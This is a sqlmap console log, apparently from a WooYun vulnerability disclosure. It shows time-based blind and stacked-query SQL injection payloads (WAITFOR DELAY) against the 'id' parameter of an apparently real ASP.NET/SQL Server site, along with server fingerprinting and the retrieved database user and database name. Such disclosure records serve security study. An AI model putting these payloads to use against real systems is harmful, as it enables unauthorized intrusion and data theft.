 sqlmap identified the following injection points with a total of 137 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=4110; WAITFOR DELAY '0:0:5'--&num=2&cid=869
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=4110 WAITFOR DELAY '0:0:5'--&num=2&cid=869
---
[00:52:27] [INFO] testing Microsoft SQL Server
[00:52:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:52:45] [INFO] confirming Microsoft SQL Server
[00:53:15] [INFO] adjusting time delay to 3 seconds due to good response times
[00:53:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:53:25] [INFO] fetching current user
[00:53:25] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:53:25] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[01:00:53] [INFO] fetching current database
[01:00:53] [INFO] retrieved: 91haofang
current database:    '91haofang'
[01:05:58] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org